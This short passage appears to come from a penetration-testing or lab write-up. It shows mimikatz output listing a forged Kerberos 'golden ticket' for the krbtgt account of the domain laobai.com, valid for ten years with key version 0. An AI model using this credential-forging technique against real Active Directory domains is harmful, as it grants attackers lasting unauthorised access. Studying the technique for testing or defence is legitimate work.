 mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2022/3/13 20:16:43 ; 2032/3/10 20:16:43 ; 2032/3/10 20:16:43
Service Name (02) : krbtgt ; laobai.com ; @ laobai.com
Target Name (--) : @ laobai.com
Client Name (01) : krbtgt ; @ laobai.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/13 20:16:43 ; 2032/3/10 20:16:43 ; 2032/3/10 20:16:43
Server Name : krbtgt/laobai.com @ laobai.com
Client Name : krbtgt @ laobai.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;